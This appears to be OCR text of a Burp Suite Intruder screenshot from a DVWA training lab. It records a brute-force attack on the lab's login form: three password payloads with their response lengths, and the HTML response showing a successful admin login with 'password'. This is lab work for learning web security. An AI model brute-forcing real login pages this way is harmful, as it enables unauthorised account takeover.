 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length <pre><br /> Comment
1 admin 200 5233 Username and/or password incorrect.
2 200 5233 Username and/or password incorrect.
3 password 200 5295
Request Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: Brute Force</h1>
<div class="vulnerable_code_area">
<h2>Login</h2>
<form action="#" method="GET">
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
</form>
<p>Welcome to the password protected area admin</p><img src="http://192.168.1.44/DVWA/hackable/users/admin.jpg" />
</div>
<h2>More Information</h2>
? < + > Welcome to the password protected area 1 match
Finished
Exclude HTTP headers